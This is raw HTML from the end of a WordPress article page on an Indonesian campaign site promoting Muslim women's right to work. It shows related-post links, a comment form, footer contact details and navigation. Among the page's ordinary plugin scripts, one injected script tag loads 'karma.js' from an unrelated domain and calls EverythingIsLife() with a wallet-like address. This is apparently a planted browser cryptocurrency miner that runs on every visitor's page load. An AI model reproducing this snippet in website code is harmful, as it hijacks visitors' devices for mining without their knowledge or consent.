	<span class='related_image_wrap' data-avia-related-tooltip="Mutiara Anissa: Pentingnya Representasi Perempuan dan Pemimpin Perempuan di Masa Pandemi"><img width="180" height="180" src="https://muslimahbekerja.com/wp-content/uploads/2021/06/Mutiara-Anissa-1-180x180.jpg" class="attachment-square size-square wp-post-image" alt="" title="Mutiara Anissa" decoding="async" loading="lazy" srcset="https://muslimahbekerja.com/wp-content/uploads/2021/06/Mutiara-Anissa-1-180x180.jpg 180w, https://muslimahbekerja.com/wp-content/uploads/2021/06/Mutiara-Anissa-1-80x80.jpg 80w, https://muslimahbekerja.com/wp-content/uploads/2021/06/Mutiara-Anissa-1-36x36.jpg 36w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Mutiara Anissa: Pentingnya Representasi Perempuan dan Pemimpin Perempuan di Masa Pandemi</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb2 relThumbEven post-format-standard related_column'>
	<a href='https://muslimahbekerja.com/david-graeber-perempuan-dan-kritik-atas-konsep-kerja/' class='relThumWrap noLightbox' title='David Graeber, Perempuan, dan Kritik atas Konsep Kerja'>
	<span class='related_image_wrap' data-avia-related-tooltip="David Graeber, Perempuan, dan Kritik atas Konsep Kerja"><img width="180" height="180" src="https://muslimahbekerja.com/wp-content/uploads/2021/03/graeberimage_01c8ac7cc3b849e525e370bc51344120-180x180.jpg" class="attachment-square size-square wp-post-image" alt="" title="Naya Cheyenne, https://inthesetimes.com/article/capitalism-job-bullshit-david-graeber-busywork-laborhttps://inthesetimes.com/article/capitalism-job-bullshit-david-graeber-busywork-labor" decoding="async" loading="lazy" srcset="https://muslimahbekerja.com/wp-content/uploads/2021/03/graeberimage_01c8ac7cc3b849e525e370bc51344120-180x180.jpg 180w, https://muslimahbekerja.com/wp-content/uploads/2021/03/graeberimage_01c8ac7cc3b849e525e370bc51344120-80x80.jpg 80w, https://muslimahbekerja.com/wp-content/uploads/2021/03/graeberimage_01c8ac7cc3b849e525e370bc51344120-36x36.jpg 36w" sizes="(max-width: 180px) 100vw, 180px" /><small class='avia-copyright'>Naya Cheyenne</small>	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>David Graeber, Perempuan, dan Kritik atas Konsep Kerja</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb3 relThumbOdd post-format-standard related_column'>
	<a href='https://muslimahbekerja.com/kolom-kang-faqih-belajar-adalah-hak-dasar-perempuan-dalam-islam/' class='relThumWrap noLightbox' title='Kolom Kang Faqih: Memahami Frasa “Al-Ummu Madrasatul Ula”'>
	<span class='related_image_wrap' data-avia-related-tooltip="Kolom Kang Faqih: Memahami Frasa “Al-Ummu Madrasatul Ula”"><img width="180" height="180" src="https://muslimahbekerja.com/wp-content/uploads/2021/09/Kolom-Kang-Faqih-180x180.png" class="attachment-square size-square wp-post-image" alt="" title="Kolom Kang Faqih" decoding="async" loading="lazy" srcset="https://muslimahbekerja.com/wp-content/uploads/2021/09/Kolom-Kang-Faqih-180x180.png 180w, https://muslimahbekerja.com/wp-content/uploads/2021/09/Kolom-Kang-Faqih-80x80.png 80w, https://muslimahbekerja.com/wp-content/uploads/2021/09/Kolom-Kang-Faqih-36x36.png 36w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Kolom Kang Faqih: Memahami Frasa “Al-Ummu Madrasatul Ula”</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb4 relThumbEven post-format-standard related_column'>
	<a href='https://muslimahbekerja.com/siapa-bilang-bekerja-bukan-untuk-perempuan-apalagi-perempuan-menikah/' class='relThumWrap noLightbox' title='Siapa Bilang Bekerja bukan untuk Perempuan, apalagi Perempuan Menikah?'>
	<span class='related_image_wrap' data-avia-related-tooltip="Siapa Bilang Bekerja bukan untuk Perempuan, apalagi Perempuan Menikah?"><img width="180" height="180" src="https://muslimahbekerja.com/wp-content/uploads/2021/05/remy-gieling-alxnBRdFGJI-unsplash-180x180.jpg" class="attachment-square size-square wp-post-image" alt="Photo by Remy Gieling on Unsplash" title="remy-gieling-alxnBRdFGJI-unsplash" decoding="async" loading="lazy" srcset="https://muslimahbekerja.com/wp-content/uploads/2021/05/remy-gieling-alxnBRdFGJI-unsplash-180x180.jpg 180w, https://muslimahbekerja.com/wp-content/uploads/2021/05/remy-gieling-alxnBRdFGJI-unsplash-80x80.jpg 80w, https://muslimahbekerja.com/wp-content/uploads/2021/05/remy-gieling-alxnBRdFGJI-unsplash-36x36.jpg 36w" sizes="(max-width: 180px) 100vw, 180px" /><small class='avia-copyright'>Photo by <a href="https://unsplash.com/@gieling?utm_source=unsplash&utm_medium=referral&utm_content=creditCopyText">Remy Gieling</a> on <a href="https://unsplash.com/s/photos/factory-workers?utm_source=unsplash&utm_medium=referral&utm_content=creditCopyText">Unsplash</a>   </small>	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Siapa Bilang Bekerja bukan untuk Perempuan, apalagi Perempuan Menikah?</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb5 relThumbOdd post-format-standard related_column'>
	<a href='https://muslimahbekerja.com/memilih-batas-tepi-antara-angan-dan-realitas-kehidupan-cerita-perempuan-tanpa-suami-yang-tinggal-di-lingkungan-salafi/' class='relThumWrap noLightbox' title='Memilih Batas Tepi Antara Angan dan Realitas Kehidupan: Cerita perempuan tanpa suami yang tinggal di lingkungan Salafi'>
	<span class='related_image_wrap' data-avia-related-tooltip="Memilih Batas Tepi Antara Angan dan Realitas Kehidupan: Cerita perempuan tanpa suami yang tinggal di lingkungan Salafi"><img width="180" height="180" src="https://muslimahbekerja.com/wp-content/uploads/2021/05/mostafa-meraji-ZtgL9q_rSs4-unsplash-180x180.jpg" class="attachment-square size-square wp-post-image" alt="Photo by mostafa meraji on Unsplash" title="mostafa-meraji-ZtgL9q_rSs4-unsplash" decoding="async" loading="lazy" srcset="https://muslimahbekerja.com/wp-content/uploads/2021/05/mostafa-meraji-ZtgL9q_rSs4-unsplash-180x180.jpg 180w, https://muslimahbekerja.com/wp-content/uploads/2021/05/mostafa-meraji-ZtgL9q_rSs4-unsplash-80x80.jpg 80w, https://muslimahbekerja.com/wp-content/uploads/2021/05/mostafa-meraji-ZtgL9q_rSs4-unsplash-36x36.jpg 36w" sizes="(max-width: 180px) 100vw, 180px" /><small class='avia-copyright'>Photo by <a href="https://unsplash.com/@mostafa_meraji?utm_source=unsplash&utm_medium=referral&utm_content=creditCopyText">mostafa meraji</a> on <a href="https://unsplash.com/?utm_source=unsplash&utm_medium=referral&utm_content=creditCopyText">Unsplash</a>   </small>	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Memilih Batas Tepi Antara Angan dan Realitas Kehidupan: Cerita perempuan tanpa suami yang tinggal di lingkungan Salafi</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb6 relThumbEven post-format-standard related_column'>
	<a href='https://muslimahbekerja.com/menyoal-normalisasi-jilbab-bagi-balita-justifikasi-iklan-jilbab-new-normal-anjuran-bercadar-sejak-balita/' class='relThumWrap noLightbox' title='Menyoal Normalisasi Jilbab bagi Balita &amp; Justifikasi Iklan Jilbab New Normal= Anjuran Bercadar Sejak Balita?'>
	<span class='related_image_wrap' data-avia-related-tooltip="Menyoal Normalisasi Jilbab bagi Balita &amp; Justifikasi Iklan Jilbab New Normal= Anjuran Bercadar Sejak Balita?"><img width="180" height="180" src="https://muslimahbekerja.com/wp-content/uploads/2021/03/653ba39a52e830817c27328ca551375d-768x768-11-180x180.jpeg" class="attachment-square size-square wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://muslimahbekerja.com/wp-content/uploads/2021/03/653ba39a52e830817c27328ca551375d-768x768-11-180x180.jpeg 180w, https://muslimahbekerja.com/wp-content/uploads/2021/03/653ba39a52e830817c27328ca551375d-768x768-11-80x80.jpeg 80w, https://muslimahbekerja.com/wp-content/uploads/2021/03/653ba39a52e830817c27328ca551375d-768x768-11-36x36.jpeg 36w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Menyoal Normalisasi Jilbab bagi Balita & Justifikasi Iklan Jilbab New Normal= Anjuran Bercadar Sejak Balita?</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb7 relThumbOdd post-format-standard related_column'>
	<a href='https://muslimahbekerja.com/istri-bukan-tulang-rusuk-suami-tapi-belahan-jiwanya/' class='relThumWrap noLightbox' title='Istri bukan Tulang Rusuk Suami tapi Belahan Jiwanya'>
	<span class='related_image_wrap' data-avia-related-tooltip="Istri bukan Tulang Rusuk Suami tapi Belahan Jiwanya"><img width="180" height="180" src="https://muslimahbekerja.com/wp-content/uploads/2022/06/ILUSTRASI-MUBADALAH-KE-69-TULANG-RUSUK-696x375-1-180x180.png" class="attachment-square size-square wp-post-image" alt="" title="ILUSTRASI-MUBADALAH-KE-69-TULANG-RUSUK-696&#215;375" decoding="async" loading="lazy" srcset="https://muslimahbekerja.com/wp-content/uploads/2022/06/ILUSTRASI-MUBADALAH-KE-69-TULANG-RUSUK-696x375-1-180x180.png 180w, https://muslimahbekerja.com/wp-content/uploads/2022/06/ILUSTRASI-MUBADALAH-KE-69-TULANG-RUSUK-696x375-1-80x80.png 80w, https://muslimahbekerja.com/wp-content/uploads/2022/06/ILUSTRASI-MUBADALAH-KE-69-TULANG-RUSUK-696x375-1-36x36.png 36w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Istri bukan Tulang Rusuk Suami tapi Belahan Jiwanya</strong>	</a></div><div class='av_one_eighth no_margin  omega relThumb relThumb8 relThumbEven post-format-standard related_column'>
	<a href='https://muslimahbekerja.com/fenomena-perempuan-bekerja-antara-wacana-dan-realita/' class='relThumWrap noLightbox' title='Fenomena Perempuan Bekerja: Antara Wacana dan Realita'>
	<span class='related_image_wrap' data-avia-related-tooltip="Fenomena Perempuan Bekerja: Antara Wacana dan Realita"><img width="180" height="180" src="https://muslimahbekerja.com/wp-content/uploads/2021/07/ILUSTRASI-MUBADALAH-KE-40-BEKERJA-696x375-1-180x180.png" class="attachment-square size-square wp-post-image" alt="" title="ILUSTRASI-MUBADALAH-KE-40-BEKERJA-696&#215;375" decoding="async" loading="lazy" srcset="https://muslimahbekerja.com/wp-content/uploads/2021/07/ILUSTRASI-MUBADALAH-KE-40-BEKERJA-696x375-1-180x180.png 180w, https://muslimahbekerja.com/wp-content/uploads/2021/07/ILUSTRASI-MUBADALAH-KE-40-BEKERJA-696x375-1-80x80.png 80w, https://muslimahbekerja.com/wp-content/uploads/2021/07/ILUSTRASI-MUBADALAH-KE-40-BEKERJA-696x375-1-36x36.png 36w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Fenomena Perempuan Bekerja: Antara Wacana dan Realita</strong>	</a></div></div></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>replies</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading '>Leave a Reply</h3><span class='minitext'>Want to join the discussion? <br/>Feel free to contribute!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cerita-jadi-muslimah-bekerja-1-disindir-karena-tidak-berjilbab-hingga-kuping-panas-dengar-ceramah-ustadz-di-masjid-kantor/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://muslimahbekerja.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='257' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">Tentang Muslimah Bekerja</h3>			<div class="textwidget"><p>Muslimah Bekerja merupakan kampanye dengan semangat komunitas untuk membangun narasi dan mendorong pandangan kelompok millennial-urban bahwa bekerja adalah hak perempuan dan bentuk amalan yang tidak dilarang dalam Islam. Berbekal pemahaman fikih serta daya dukung yang baik dari segala pihak, Muslimah Indonesia telah dan dapat berperan aktif dalam aktualisasi diri, ekonomi, keluarga, dan produktivitas bangsa. #MuslimahBekerja</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">Hubungi Kami</h3>			<div class="textwidget"><p><strong><span class="_Xbe">Alamat :</span></strong></p>
<p><span class="_Xbe">Jl. B No.7, Rawa Bambu 1, Ps. Minggu, Jakarta Selatan,</span></p>
<p><span class="_Xbe">Daerah Khusus Ibukota Jakarta 12520</span></p>
<p><strong>Kontak: </strong></p>
<p>+62 21 780-3440</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="text-5" class="widget clearfix widget_text"><h3 class="widgettitle">Mitra Kami</h3>			<div class="textwidget"></div>
		<span class="seperator extralight-border"></span></section><section id="media_image-2" class="widget clearfix widget_media_image"><img width="300" height="74" src="https://muslimahbekerja.com/wp-content/uploads/2021/03/3-Australian-Government-Crest-Strip-Black-300x74.png" class="image wp-image-103  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://muslimahbekerja.com/wp-content/uploads/2021/03/3-Australian-Government-Crest-Strip-Black-300x74.png 300w, https://muslimahbekerja.com/wp-content/uploads/2021/03/3-Australian-Government-Crest-Strip-Black.png 600w" sizes="(max-width: 300px) 100vw, 300px" /><span class="seperator extralight-border"></span></section><section id="media_image-3" class="widget clearfix widget_media_image"><img width="300" height="68" src="https://muslimahbekerja.com/wp-content/uploads/2021/03/1-IW-Logo-Full-Colour-300x68.png" class="image wp-image-102  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://muslimahbekerja.com/wp-content/uploads/2021/03/1-IW-Logo-Full-Colour-300x68.png 300w, https://muslimahbekerja.com/wp-content/uploads/2021/03/1-IW-Logo-Full-Colour-1030x234.png 1030w, https://muslimahbekerja.com/wp-content/uploads/2021/03/1-IW-Logo-Full-Colour-768x174.png 768w, https://muslimahbekerja.com/wp-content/uploads/2021/03/1-IW-Logo-Full-Colour-1536x348.png 1536w, https://muslimahbekerja.com/wp-content/uploads/2021/03/1-IW-Logo-Full-Colour-2048x465.png 2048w, https://muslimahbekerja.com/wp-content/uploads/2021/03/1-IW-Logo-Full-Colour-1500x340.png 1500w, https://muslimahbekerja.com/wp-content/uploads/2021/03/1-IW-Logo-Full-Colour-705x160.png 705w" sizes="(max-width: 300px) 100vw, 300px" /><span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Muslimah Bekerja - <a rel='nofollow' href='https://kriesi.at'>Enfold WordPress Theme by Kriesi</a></span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev with-image' href='https://muslimahbekerja.com/khadijah-binti-khuwailid-istri-nabi-yang-berdagang/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Khadijah binti Khuwailid: Istri Nabi yang Berdagang</span>            <span class='entry-image'><img width="80" height="80" src="https://muslimahbekerja.com/wp-content/uploads/2021/05/Ilustrasi-muslimah-bekerja-jadi-pedagang-80x80.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://muslimahbekerja.com/wp-content/uploads/2021/05/Ilustrasi-muslimah-bekerja-jadi-pedagang-80x80.jpeg 80w, https://muslimahbekerja.com/wp-content/uploads/2021/05/Ilustrasi-muslimah-bekerja-jadi-pedagang-36x36.jpeg 36w, https://muslimahbekerja.com/wp-content/uploads/2021/05/Ilustrasi-muslimah-bekerja-jadi-pedagang-180x180.jpeg 180w" sizes="(max-width: 80px) 100vw, 80px" /></span>        </span>    </span></a><a class='avia-post-nav avia-post-next with-image' href='https://muslimahbekerja.com/cerita-jadi-muslimah-bekerja-tidak-berjilbab-dinyinyirin-kerja-disuruh-berhenti-jika-ingin-hamil-2-habis/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-image'><img width="80" height="80" src="https://muslimahbekerja.com/wp-content/uploads/2021/06/deddy-yoga-pratama-FgN3JKkW3hI-unsplash-80x80.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://muslimahbekerja.com/wp-content/uploads/2021/06/deddy-yoga-pratama-FgN3JKkW3hI-unsplash-80x80.jpg 80w, https://muslimahbekerja.com/wp-content/uploads/2021/06/deddy-yoga-pratama-FgN3JKkW3hI-unsplash-36x36.jpg 36w, https://muslimahbekerja.com/wp-content/uploads/2021/06/deddy-yoga-pratama-FgN3JKkW3hI-unsplash-180x180.jpg 180w" sizes="(max-width: 80px) 100vw, 80px" /><small class='avia-copyright'>Photo by <a href="https://unsplash.com/@yogajr10?utm_source=unsplash&utm_medium=referral&utm_content=creditCopyText">Deddy Yoga Pratama</a> on <a href="https://unsplash.com/s/photos/muslim-women?utm_source=unsplash&utm_medium=referral&utm_content=creditCopyText">Unsplash</a>   </small></span>            <span class='entry-title'>Cerita Jadi Muslimah Bekerja: Tidak Berjilbab Dinyinyirin, Kerja Disuruh Berhenti...</span>        </span>    </span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://muslimahbekerja.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>

<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>


    <div id="wpfront-scroll-top-container">
        <img src="http://muslimahbekerja.com/wp-content/uploads/2021/03/35.png" alt="" />    </div>
    <script type="text/javascript">function wpfront_scroll_top_init() {if(typeof wpfront_scroll_top == "function" && typeof jQuery !== "undefined") {wpfront_scroll_top({"scroll_offset":100,"button_width":0,"button_height":0,"button_opacity":0.8,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});} else {setTimeout(wpfront_scroll_top_init, 100);}}wpfront_scroll_top_init();</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://muslimahbekerja.com/wp-admin/admin-ajax.php";
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://muslimahbekerja.com/wp-content/themes/enfold/enfold/framework/';
    avia_framework_globals.installedAt = 'https://muslimahbekerja.com/wp-content/themes/enfold/enfold/';
    avia_framework_globals.ajaxurl = 'https://muslimahbekerja.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" src="https://muslimahbekerja.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.js?ver=2.0.2" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" src="https://muslimahbekerja.com/wp-includes/js/comment-reply.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://muslimahbekerja.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=2.19" id="cffscripts-js"></script>
<script type="text/javascript" src="https://muslimahbekerja.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-d157094e7619c050fef0ac528abb7af6---61542fd7a4189.js" id="avia-footer-scripts-js"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 13:21:03 -->